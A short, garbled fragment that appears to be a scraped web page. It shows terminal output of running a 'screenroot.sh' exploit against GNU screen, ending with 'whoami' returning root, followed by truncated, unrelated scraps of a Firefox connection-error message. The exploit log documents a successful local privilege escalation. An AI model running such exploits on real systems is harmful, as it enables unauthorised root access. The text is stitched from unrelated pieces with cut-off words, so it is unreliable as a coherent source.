 $ bash screenroot.sh
~ gnu/screenroot ~
[+] Triggering...
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
[+] done!
No Sockets found in /tmp/screens/S-aero.
whoami
root
rk connection.
ake sure that Firefox is permitted to acc
Try A